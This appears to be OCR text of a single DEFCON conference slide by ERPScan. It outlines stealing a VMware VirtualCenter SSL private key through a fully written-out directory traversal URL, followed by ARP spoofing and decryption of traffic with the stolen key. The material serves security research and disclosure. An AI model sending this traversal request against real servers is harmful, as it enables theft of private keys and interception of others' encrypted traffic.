 ERPScan
Security Scanner for SAP
Attack
• Steal SSL key via directory traversal
http://target:9084/vci/downloads/.\..\..\..\..\..\..\..\Documents and Settings\All
Users\Application Data\VMware\VMware VirtualCenter\SSL\rui.key
• Make ARP spoofing
• Decrypt traffic with the stolen SSL key
• What if ARP spoofing does not work?
14
SOK
DEFCON